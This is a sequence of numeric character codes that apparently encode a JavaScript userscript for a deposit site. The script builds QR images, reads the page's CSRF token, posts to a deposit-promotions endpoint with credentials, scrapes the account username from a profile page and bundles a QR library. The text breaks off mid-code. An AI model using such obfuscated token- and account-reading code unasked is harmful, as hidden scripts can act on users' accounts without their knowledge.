64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,141,135,64,93,64,142,133,151,64,105,141,129,135,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,140,143,129,132,64,93,64,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,151,137,132,148,136,64,93,64,137,141,135,78,151,137,132,148,136,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,136,133,137,135,136,148,64,93,64,137,141,135,78,136,133,137,135,136,148,64,75,64,130,143,146,132,133,146,115,137,154,133,64,74,64,82,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,129,142,150,129,147,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,131,129,142,150,129,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,151,137,132,148,136,64,93,64,151,137,132,148,136,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,129,142,150,129,147,78,136,133,137,135,136,148,64,93,64,136,133,137,135,136,148,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,148,152,64,93,64,131,129,142,150,129,147,78,135,133,148,99,143,142,148,133,152,148,72,66,82,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,115,148,153,140,133,64,93,64,66,67,134,134,134,134,134,134,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,134,137,140,140,114,133,131,148,72,80,76,64,80,76,64,151,137,132,148,136,76,64,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,148,152,78,132,146,129,151,105,141,129,135,133,72,137,141,135,76,64,130,143,146,132,133,146,115,137,154,133,76,64,130,143,146,132,133,146,115,137,154,133,76,64,137,141,135,78,151,137,132,148,136,76,64,137,141,135,78,136,133,137,135,136,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,131,129,142,150,129,147,78,148,143,100,129,148,129,117,114,108,72,66,137,141,129,135,133,79,144,142,135,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,143,142,133,146,146,143,146,64,93,64,72,73,64,93,94,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,99,143,149,140,132,64,142,143,148,64,144,146,133,144,129,146,133,64,113,114,64,134,143,146,64,132,143,151,142,140,143,129,132,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,141,135,78,147,146,131,64,93,64,132,129,148,129,117,146,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,147,140,133,133,144,72,141,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,73,64,93,94,64,147,133,148,116,137,141,133,143,149,148,72,146,133,147,143,140,150,133,76,64,141,147,73,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,140,137,142,139,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,127,137,132,125,71,73,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,146,143,150,137,132,133,146,125,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,140,137,142,139,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,143,64,132,133,144,143,147,137,148,64,140,137,142,139,64,134,143,149,142,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,130,143,132,153,64,93,64,128,64,127,148,143,139,133,142,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,131,147,146,134,116,143,139,133,142,73,157,70,141,133,148,136,143,132,93,85,70,148,153,144,133,93,85,70,140,129,142,135,93,137,132,70,144,146,143,150,137,132,133,146,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,127,137,132,66,73,73,157,70,147,133,140,133,131,148,127,142,129,141,133,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,70,130,129,142,139,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,128,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,142,133,151,130,143,142,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,147,133,140,133,131,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,98,143,142,149,147,64,147,133,140,133,131,148,64,142,143,148,64,134,143,149,142,132,91,64,147,139,137,144,144,137,142,135,64,144,146,143,141,143,64,134,133,148,131,136,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,112,111,115,116,66,76,64,66,79,132,133,144,143,147,137,148,77,144,146,143,141,143,77,132,133,148,129,137,140,147,66,76,64,148,146,149,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,99,143,142,148,133,142,148,77,116,153,144,133,66,76,64,66,129,144,144,140,137,131,129,148,137,143,142,79,152,77,151,151,151,77,134,143,146,141,77,149,146,140,133,142,131,143,132,133,132,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,105,142,131,140,149,132,133,64,130,146,143,151,147,133,146,64,131,143,143,139,137,133,147,64,129,149,148,143,141,129,148,137,131,129,140,140,153,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,151,137,148,136,99,146,133,132,133,142,148,137,129,140,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,64,93,64,106,115,111,110,78,144,129,146,147,133,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,148,137,143,142,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,144,146,143,141,143,148,137,143,142,147,64,156,156,64,123,125,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,142,143,148,133,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,142,143,148,133,147,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,144,146,143,141,143,148,137,143,142,147,78,140,133,142,135,148,136,64,93,93,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,66,64,75,64,142,143,148,133,147,64,75,64,66,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,148,137,143,142,147,78,134,143,146,101,129,131,136,72,144,146,143,141,143,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,144,146,143,141,143,78,144,146,143,141,143,127,131,143,132,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,144,146,143,141,143,78,148,137,148,140,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,137,142,66,76,64,144,146,143,141,143,78,141,137,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,129,152,66,76,64,144,146,143,141,143,78,141,129,152,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,148,149,146,142,143,150,133,146,66,76,64,144,146,143,141,143,78,135,137,150,133,142,127,129,134,148,133,146,127,148,149,146,142,143,150,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,129,140,140,143,151,77,147,149,130,147,137,132,153,66,76,64,144,146,143,141,143,78,129,140,140,143,151,127,151,137,148,136,127,147,149,130,147,137,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,142,143,148,133,147,73,64,131,143,142,147,143,140,133,78,140,143,135,72,128,77,77,77,64,68,155,142,143,148,133,147,157,64,77,77,77,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,144,146,143,141,143,64,132,129,148,129,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,103,133,148,64,99,115,114,102,64,148,143,139,133,142,64,134,146,143,141,64,141,133,148,129,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,79,129,138,129,152,112,146,143,134,137,140,133,66,76,64,134,129,140,147,133,73,91,64,79,79,64,134,129,140,147,133,64,93,64,147,153,142,131,136,146,143,142,143,149,147,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,147,146,134,116,143,139,133,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,120,77,99,115,114,102,77,116,111,107,101,110,66,76,64,131,147,146,134,116,143,139,133,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,146,64,93,64,142,133,151,64,100,111,109,112,129,146,147,133,146,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,131,64,93,64,144,129,146,147,133,146,78,144,129,146,147,133,102,146,143,141,115,148,146,137,142,135,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,76,64,66,148,133,152,148,79,136,148,141,140,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,101,140,64,93,64,132,143,131,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,144,146,143,134,137,140,133,77,133,132,137,148,94,132,137,150,94,132,137,150,94,132,137,150,90,142,148,136,77,131,136,137,140,132,72,82,73,94,74,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,149,147,133,146,142,129,141,133,101,140,64,95,64,149,147,133,146,142,129,141,133,101,140,78,137,142,142,133,146,104,116,109,108,64,90,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,120,104,114,64,133,146,146,143,146,90,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,157,42,157,73,91,42,42,42,79,79,64,113,114,99,143,132,133,64,140,137,130,146,129,146,153,64,72,137,142,140,137,142,133,132,73,42,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,93,93,93,64,71,149,142,132,133,134,137,142,133,132,71,73,64,155,42,64,64,64,64,150,129,146,64,113,114,99,143,132,133,91,64,65,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,129,73,64,155,64,148,136,137,147,78,141,143,132,133,64,93,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,76,64,148,136,137,147,78,132,129,148,129,64,93,64,129,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,123,125,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,123,125,76,64,132,64,93,64,80,76,64,133,64,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,91,64,133,64,94,64,132,91,64,132,75,75,73,64,155,64,150,129,146,64,134,64,93,64,148,136,137,147,78,132,129,148,129,78,131,136,129,146,99,143,132,133,97,148,72,132,73,91,64,134,64,94,64,86,85,85,83,86,64,95,64,72,130,123,80,125,64,93,64,82,84,80,64,156,64,72,81,88,83,85,80,80,88,64,70,64,134,73,64,94,94,94,64,81,88,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,82,85,88,80,84,88,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,83,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,82,80,84,88,64,95,64,72,130,123,80,125,64,93,64,82,82,84,64,156,64,72,86,81,84,84,80,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,81,82,88,64,95,64,72,130,123,80,125,64,93,64,81,89,82,64,156,64,72,81,89,88,84,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,130,123,80,125,64,93,64,134,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,131,143,142,131,129,148,72,130,73,64,157,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,65,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,64,70,70,64,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,89,81,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,88,87,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,82,83,89,73,73,64,157,64,134,149,142,131,148,137,143,142,64,130,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,93,64,129,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,130,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,149,140,140,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,80,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,64,93,64,123,125,64,157,64,134,149,142,131,148,137,143,142,64,137,72,129,76,64,130,73,64,155,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,129,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,78,140,133,142,135,148,136,64,75,64,66,79,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,80,64,93,93,64,129,123,131,125,91,73,131,75,75,91,64,148,136,137,147,78,142,149,141,64,93,64,142,133,151,64,97,146,146,129,153,72,129,78,140,133,142,135,148,136,64,77,64,131,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,140,133,142,135,148,136,64,77,64,131,91,64,132,75,75,73,148,136,137,147,78,142,149,141,123,132,125,64,93,64,129,123,132,64,75,64,131,125,64,157,64,134,149,142,131,148,137,143,142,64,138,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,143,148,129,140,99,143,149,142,148,64,93,64,129,76,64,148,136,137,147,78,132,129,148,129,99,143,149,142,148,64,93,64,130,64,157,64,134,149,142,131,148,137,143,142,64,139,72,73,64,155,64,148,136,137,147,78,130,149,134,134,133,146,64,93,64,123,125,76,64,148,136,137,147,78,140,133,142,135,148,136,64,93,64,80,64,157,64,134,149,142,131,148,137,143,142,64,141,72,73,64,155,64,146,133,148,149,146,142,64,66,149,142,132,133,134,137,142,133,132,66,64,65,93,64,148,153,144,133,143,134,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,64,157,64,134,149,142,131,148,137,143,142,64,142,72,73,64,155,64,150,129,146,64,129,64,93,64,65,81,76,64,130,64,93,64,142,129,150,137,135,129,148,143,146,78,149,147,133,146,97,135,133,142,148,91,64,146,133,148,149,146,142,64,79,129,142,132,146,143,137,132,79,137,78,148,133,147,148,72,130,73,64,70,70,64,72,129,64,93,64,65,80,76,64,129,109,